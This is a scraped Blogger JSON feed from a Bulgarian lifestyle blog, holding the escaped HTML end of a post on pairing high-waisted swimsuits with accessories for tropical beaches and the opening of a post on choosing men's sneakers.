\u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003Eцветни ластици или ленти от лен и\nпамук;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-left: 54.0pt; mso-list: l17 level1 lfo23; tab-stops: list 36.0pt; text-indent: 0cm; vertical-align: baseline;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol; font-size: 10.0pt; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003Eщипки и фиби с перли или черупки;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-left: 54.0pt; mso-list: l4 level1 lfo24; tab-stops: list 36.0pt; text-indent: 0cm; vertical-align: baseline;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol; font-size: 10.0pt; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003Eестествени масла за коса, които\nпредпазват от сол и слънце.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; vertical-align: baseline;\"\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003EКомбинацията от пригладена\nкоса с лента и бански с висока талия придава \u003Cb\u003Eвинтидж елегантност\u003C\/b\u003E и\nзавършеност на цялата визия.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 8.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 0cm; vertical-align: baseline;\"\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 14.05pt; margin-left: 0cm; margin-right: 0cm; margin-top: 14.05pt; vertical-align: baseline;\"\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0f4761; font-family: \u0026quot;Segoe UI Symbol\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E🌸\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0f4761; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt;\"\u003E 9. Минимализъм с настроение\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0f4761; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0f4761;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; vertical-align: baseline;\"\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003EКогато комбинирате бански с\nвисока талия и аксесоари, важно е да спазвате баланса – ако банският е шарен и\nярък, изберете \u003Cb\u003Eнеутрални аксесоари\u003C\/b\u003E, а ако е изчистен, добавете \u003Cb\u003Eпо-интересни\nдетайли\u003C\/b\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; vertical-align: baseline;\"\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003EТайната е в \u003Cb\u003Eхармонията\nмежду простота и акцент\u003C\/b\u003E – малък златен детайл, естествена текстура или\nфлорален принт могат да направят цялата визия впечатляваща без усилие.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 8.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 0cm; vertical-align: baseline;\"\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 14.95pt; margin-left: 0cm; margin-right: 0cm; margin-top: 14.95pt; vertical-align: baseline;\"\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0f4761; font-family: \u0026quot;Segoe UI Symbol\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 18.0pt; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E🌺\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0f4761; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 18.0pt;\"\u003E Заключение\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0f4761; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 18.0pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0f4761;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; vertical-align: baseline;\"\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003EКомбинирането на \u003Cb\u003Eбански\nс висока талия\u003C\/b\u003E с подходящи аксесоари е изкуство, което съчетава моден усет\nи практичност. Независимо дали сте на Бали, Малдивите или просто на мечтания\nтропически плаж, правилните детайли могат да превърнат обикновен бански в \u003Cb\u003Eистинска\nстилна визия\u003C\/b\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; vertical-align: baseline;\"\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003EИзберете естествени материи,\nмеки тонове и елементи, които подчертават вашата индивидуалност. В крайна\nсметка, плажната мода през 2025 не е само за снимки – тя е за усещането на \u003Cb\u003Eсвобода,\nувереност и радост от живота под тропическото слънце\u003C\/b\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2223756789738885591\/posts\/default\/1114904231349690906"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2223756789738885591\/posts\/default\/1114904231349690906"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mnogomilo.com\/2025\/11\/blog-post_12.html","title":"Как да комбинираме бански с висока талия с аксесоари за тропически плажове "}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigQqQvwShuHZOYeATrY9Bc4HO-Gpado3AhKiZS9ieUfVMd-dNVmm2ZtHF9o4IjNeb5047f8Nhx1uTLKayAIIMM5z3wR-b8gxCO6VTV_t3kiTv2lH0bdBpXFrP_O_tdvFcS5NNhME8pRAUDxWAdFA76OValpes-C5D_LVw0J3Qy6HN2b5hkyZy0YHCVIKrv\/s72-c\/O1CN01o5CwMF1tcmuhWigV4__2909405923-0-cib.webp","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.mnogomilo.com/feeds/posts/default?alt=json-in-script&max-results=10&callback=jQuery224020822428119697745_1769118558385&_=1769118558386
body_size: 42004
content:
// API callback
jQuery224020822428119697745_1769118558385({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2223756789738885591"},"updated":{"$t":"2026-01-22T09:54:27.466-08:00"},"category":[{"term":"парфюми"},{"term":"парфюм"},{"term":"Благоевград"},{"term":"Здраве"},{"term":"Много мило"},{"term":"Подарък"},{"term":"Ремонти"},{"term":"BLAGOEVGRAD"},{"term":"Козметика"},{"term":"Подаръци"},{"term":"Ремонт на покриви"},{"term":"Слънчеви очила"},{"term":"Туризъм"},{"term":"дом"},{"term":"Bachinovo"},{"term":"blagoevgrad 2022"},{"term":"Агенция"},{"term":"Аксесоари"},{"term":"Алпака"},{"term":"Бачиново"},{"term":"Бизнес"},{"term":"Благоевград 2022"},{"term":"Градина"},{"term":"Дигитален маркетинг"},{"term":"Защита от слънцето"},{"term":"Играчки"},{"term":"Куче"},{"term":"Натурална козметика"},{"term":"Обувки"},{"term":"Отслабване"},{"term":"Пловдив"},{"term":"Ремонт"},{"term":"Устни"},{"term":"Хотели"},{"term":"детска мода"},{"term":"колаген"},{"term":"лято"},{"term":"мотивация"},{"term":"продукти"},{"term":"рози"},{"term":"семейство"},{"term":"спорт"},{"term":"фотограф"},{"term":"2024"},{"term":"Alpaca"},{"term":"Dupnits"},{"term":"Ergena"},{"term":"Ergenat"},{"term":"FRV"},{"term":"Jimmy Choo"},{"term":"Kyustendil"},{"term":"Pacos Lamos"},{"term":"SEO optimizatsiya na nov sayt"},{"term":"SEO на сайт"},{"term":"SPA Почивка"},{"term":"SPA център"},{"term":"Sleepzone"},{"term":"Tanci Blagoevgrad"},{"term":"Taxy Primorsko"},{"term":"Web site"},{"term":"ishtar"},{"term":"mixhoreca"},{"term":"oblache le byalo"},{"term":"pomeranian"},{"term":"rent a car"},{"term":"Адвокат домашно насилие"},{"term":"Акумулатор"},{"term":"Алпаки"},{"term":"Антични мебели"},{"term":"Ароматно мляно кафе"},{"term":"Аспровалта"},{"term":"БЕЛ"},{"term":"Бански"},{"term":"Бебе и куче"},{"term":"Бебешка количка"},{"term":"Бебешки колички 3 в 1"},{"term":"Бебешки магазин Пловдив"},{"term":"Беден Богат"},{"term":"Бормашина"},{"term":"Боян Тодоров"},{"term":"Бракуване на кола"},{"term":"Брат"},{"term":"ВиК услуги"},{"term":"Вирусно съдържание"},{"term":"Вода"},{"term":"Всичко за бизнеса"},{"term":"ГО"},{"term":"Газов котлон"},{"term":"Гривни"},{"term":"Дамски зимни обувки"},{"term":"Дамски пуловери"},{"term":"Дамски слънчеви очила"},{"term":"Дамски тениски"},{"term":"Дамски часовник"},{"term":"Делчево"},{"term":"Детокс"},{"term":"Детски магазин"},{"term":"Детски рокли"},{"term":"Дигитални услуги"},{"term":"Дрехи"},{"term":"Дупница"},{"term":"Електронни визитки"},{"term":"Ергена"},{"term":"Ергенът"},{"term":"Етерични масла"},{"term":"Женско здраве"},{"term":"За душата"},{"term":"За кучето"},{"term":"Застраховка"},{"term":"Защита на телефона"},{"term":"Златотърсачка"},{"term":"Зодии"},{"term":"Зъболечение"},{"term":"Идеи"},{"term":"Име на фирма"},{"term":"Имуществена застраховка"},{"term":"Инсулт"},{"term":"Интериорни панели"},{"term":"Каменни къщи"},{"term":"Кафе"},{"term":"Кашони"},{"term":"Климатик"},{"term":"Ключар"},{"term":"Ключодържатели"},{"term":"Кожа"},{"term":"Кожени якета"},{"term":"Кожено облекло"},{"term":"Коли за скрап"},{"term":"Композитни мивки"},{"term":"Компютри втора употреба"},{"term":"Комуникация"},{"term":"Коса"},{"term":"Котки"},{"term":"Кръщене Благоевград"},{"term":"Кухни"},{"term":"Кучета"},{"term":"Къртене на баня"},{"term":"Кюстендил"},{"term":"Лен"},{"term":"Линейки"},{"term":"Лифтинг"},{"term":"Лифтинг с конци"},{"term":"Луковит"},{"term":"Любов в социалните мрежи"},{"term":"Магнезии"},{"term":"Мазилки"},{"term":"Македонски"},{"term":"Маркетиг за хотели"},{"term":"Маркетинг чрез съдържание"},{"term":"Мармарис"},{"term":"Матрак"},{"term":"Мека мебел"},{"term":"Месо"},{"term":"Милионер"},{"term":"Мляко за бебета"},{"term":"Мода"},{"term":"Мода за момчета"},{"term":"Монитор"},{"term":"Моторно масло"},{"term":"Мъжки часовници"},{"term":"Наследство"},{"term":"Нови жилищни комплекси"},{"term":"Новини Благоевград"},{"term":"Обзавеждане за баня"},{"term":"Онлайн залагания"},{"term":"Онлайн търговия"},{"term":"Оптика"},{"term":"Оптимизиране на сайтове"},{"term":"Оргазъм"},{"term":"Пари"},{"term":"Пенсионери"},{"term":"Пешеходци"},{"term":"Пикник"},{"term":"Подарък за момиче"},{"term":"Подстригване"},{"term":"Померан"},{"term":"Почивка в Турция"},{"term":"Почистване"},{"term":"Почистване на мазе"},{"term":"Правна помощ"},{"term":"Празник на черешата"},{"term":"Природа"},{"term":"Протектори"},{"term":"Психология"},{"term":"Пуловери"},{"term":"Пътуване"},{"term":"Рафтинг"},{"term":"Рекорд"},{"term":"Рекорд на гинес"},{"term":"Ремонт на къща"},{"term":"Ремонт на покрива"},{"term":"Ремонти Пловдив"},{"term":"Рибар"},{"term":"Риболов"},{"term":"Риболовът"},{"term":"Рилски манастир"},{"term":"Ролери"},{"term":"Романтична връзка"},{"term":"Румънска балада"},{"term":"САЩ"},{"term":"СПА почивка"},{"term":"СПА центрове"},{"term":"СПА център"},{"term":"Септични ями"},{"term":"Скара"},{"term":"Смарт часовници"},{"term":"Соларни лампи"},{"term":"Соларни панели"},{"term":"Солна стая"},{"term":"Социални мрежи"},{"term":"Спортни долнища"},{"term":"Спортни екипи"},{"term":"Сребро"},{"term":"Сребърно колие"},{"term":"Стартиране на онлайн магазин"},{"term":"Стол"},{"term":"Струма"},{"term":"Счетоводител"},{"term":"Съблазъм"},{"term":"Такси Приморско"},{"term":"Танци Благоевград"},{"term":"Тестерито"},{"term":"Трапезни маси"},{"term":"Уроци по Испански"},{"term":"Услуги"},{"term":"Усъвършенстване"},{"term":"Физиотерапия"},{"term":"Фризер"},{"term":"Фулфилмънт"},{"term":"Хашимото"},{"term":"Хиалурон"},{"term":"Хладилни витрини"},{"term":"Хъркане"},{"term":"Чай за отслабване"},{"term":"Часовник"},{"term":"Частни линейки"},{"term":"Шалом Мнения"},{"term":"Шевици"},{"term":"авариен ключар"},{"term":"алтея"},{"term":"апартамент"},{"term":"бански костюми"},{"term":"бебе"},{"term":"бебе и домашен любимец"},{"term":"бебешки колички"},{"term":"бебешки обувки"},{"term":"бръчки"},{"term":"вик услуги софия"},{"term":"вирал"},{"term":"водопроводчик"},{"term":"газови котлони"},{"term":"горещини"},{"term":"гривна"},{"term":"грижа за косата"},{"term":"грижа за очите"},{"term":"дамски парфюм"},{"term":"дамски спортен екип"},{"term":"дамско бельо"},{"term":"двуфазни лосиони"},{"term":"деменция"},{"term":"детокс център"},{"term":"детска количка"},{"term":"детски обувки"},{"term":"деца"},{"term":"диамантени гоблени"},{"term":"дигитална среда"},{"term":"домашен любимец"},{"term":"домашен любимец с деца"},{"term":"духовно развитие"},{"term":"дъжд"},{"term":"евтин смарт часовник"},{"term":"евтини бебешки колички"},{"term":"елегантен часовник"},{"term":"елмазени гоблени"},{"term":"естетически процедури"},{"term":"завеси"},{"term":"заснемане на кръщене"},{"term":"застраховки"},{"term":"здравен сайт"},{"term":"златотърсачи"},{"term":"идеи за подарък"},{"term":"инвестиция в имот"},{"term":"инвестиция в сребро"},{"term":"интересно за кучетата"},{"term":"инциденти"},{"term":"ит"},{"term":"как да пресичаме"},{"term":"кафето"},{"term":"качествени соларни лампи"},{"term":"климатици"},{"term":"кожени дрехи"},{"term":"кожени изделия"},{"term":"кожено яке"},{"term":"козметични продукти"},{"term":"кола за скрап"},{"term":"коли"},{"term":"коли под наем"},{"term":"консумативи"},{"term":"красота"},{"term":"креативни идеи"},{"term":"криейтив"},{"term":"крийтии"},{"term":"кръгла трапезна маса"},{"term":"кръщенка Благоевград"},{"term":"курс за златотърсачки"},{"term":"кутии"},{"term":"кутрета"},{"term":"кухненски мивки"},{"term":"кухненски модули"},{"term":"куче през лятото"},{"term":"кучето"},{"term":"къртене"},{"term":"къртене на баня в София"},{"term":"къртене на стени"},{"term":"къщи за бездомни"},{"term":"лосиони"},{"term":"луксозно бельо"},{"term":"любопитни факти"},{"term":"любопитно за котките"},{"term":"мазилка"},{"term":"мазилки за стена"},{"term":"маркетинг"},{"term":"матраци"},{"term":"мацета"},{"term":"машинка за подстригване"},{"term":"мебели втора употреба"},{"term":"меблеи за баня"},{"term":"мениджърски стол"},{"term":"миглопластика"},{"term":"миене на косата"},{"term":"мляно кафе"},{"term":"много сладко"},{"term":"молив"},{"term":"монитори"},{"term":"моторни масла"},{"term":"мускули"},{"term":"мъжки бански"},{"term":"мъжки спортни долнища"},{"term":"нежна кожа"},{"term":"нежност"},{"term":"нов комплекс"},{"term":"ново жилище"},{"term":"обезжетение"},{"term":"озеленяване"},{"term":"онлайн магазин"},{"term":"оригинални дамски парфюми"},{"term":"оригинални мъжки парфюми"},{"term":"оригинални мъжки часовници"},{"term":"отпушване на канали"},{"term":"офис стол"},{"term":"офис столове"},{"term":"очила"},{"term":"пасажерски еърбег"},{"term":"пикник с деца"},{"term":"писанки"},{"term":"побелели"},{"term":"подарък за дъщеря"},{"term":"подарък за лятото"},{"term":"подарък за нова година"},{"term":"поддръжка"},{"term":"покривни ремонти"},{"term":"померани"},{"term":"почистване на таван"},{"term":"правила"},{"term":"празник на черешите"},{"term":"проверени компютри"},{"term":"пролетно отслабване"},{"term":"професионални котлони"},{"term":"пръстени"},{"term":"птп"},{"term":"разходи за бизнес"},{"term":"рециклиране и регенерация на автомобили колани"},{"term":"риба"},{"term":"рибари"},{"term":"рибарски принадлежности"},{"term":"родители"},{"term":"роза"},{"term":"розата"},{"term":"света на здравето"},{"term":"скари"},{"term":"скейтборди"},{"term":"скрап"},{"term":"сладки кученца"},{"term":"сладки кучета"},{"term":"слънцезащитен крем за бебета"},{"term":"слънцезащитно мляко за бебета"},{"term":"собствен магазин"},{"term":"социални медии"},{"term":"спортни дрехи"},{"term":"спортни стоки"},{"term":"сребърни колиет"},{"term":"старенее"},{"term":"счетоводство онлайн"},{"term":"съвети за лятото"},{"term":"танци"},{"term":"танцуване"},{"term":"тениски"},{"term":"тениски за подарък"},{"term":"тестери"},{"term":"теч"},{"term":"трапезна маса"},{"term":"тяло"},{"term":"уеб сайт"},{"term":"уикенд"},{"term":"факти за котките"},{"term":"факти за кучетата"},{"term":"фейсбук любов"},{"term":"финландски пазар"},{"term":"фризери"},{"term":"хладилно оборудване"},{"term":"хора"},{"term":"храна"},{"term":"хранене"},{"term":"хранителни добавки"},{"term":"частни уроци"},{"term":"шалове с шевици"}],"title":{"type":"text","$t":"Много мило, много сладко"},"subtitle":{"type":"html","$t":"Много мило, много сладко - Мили и интересни неща, полезни съвети, идеи за мил подарък и т.н."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.mnogomilo.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2223756789738885591\/posts\/default?alt=json-in-script\u0026max-results=10"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mnogomilo.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2223756789738885591\/posts\/default?alt=json-in-script\u0026start-index=11\u0026max-results=10"}],"author":[{"name":{"$t":"Много Мило"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18381352055878127145"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"251"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"10"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2223756789738885591.post-4540396733367084021"},"published":{"$t":"2026-01-22T09:54:00.000-08:00"},"updated":{"$t":"2026-01-22T09:54:27.432-08:00"},"title":{"type":"text","$t":"Мъжки маратонки – какво да търсим при покупка"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan face=\"Inter, Helvetica, sans-serif\" style=\"background-color: white; color: #2b2b33; font-size: 17.55px;\"\u003EМъжките маратонки са една от най-носените обувки в ежедневието.\u003C\/span\u003E\u0026nbsp;\u003C\/p\u003E\n\n\n\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPOOSeybus8FAuFcy2gp5hu-fQSQZR8iYINuD8IuV97JVCxcu1Y1zTf7nlxMWvUkg_c0MMzHm6Pm4Ip-7P6o5ZS9_lgfOOGAHXXlHBzudGDRnRvOl11ZwKpLzuYdCsQOekpQMry4NIsK7bY7W_P0gSsoPEVeb1IZGY7CsJkY9biRuixqp3UF_MtVJ0K0WC\/s1920\/anastase-maragos-hyve5sikmus-unsplash.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1920\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPOOSeybus8FAuFcy2gp5hu-fQSQZR8iYINuD8IuV97JVCxcu1Y1zTf7nlxMWvUkg_c0MMzHm6Pm4Ip-7P6o5ZS9_lgfOOGAHXXlHBzudGDRnRvOl11ZwKpLzuYdCsQOekpQMry4NIsK7bY7W_P0gSsoPEVeb1IZGY7CsJkY9biRuixqp3UF_MtVJ0K0WC\/s320\/anastase-maragos-hyve5sikmus-unsplash.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan\u003EТе съчетават удобство, практичност и стил, което ги прави подходящи както за активен начин на живот, така и за градска среда. Именно заради широкото им приложение изборът на правилния модел е от ключово значение. Неподходящите маратонки могат да доведат до дискомфорт, умора и дори болки в краката и гърба, докато добре подбраните се превръщат в надежден спътник за всеки ден.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EЕдно от първите 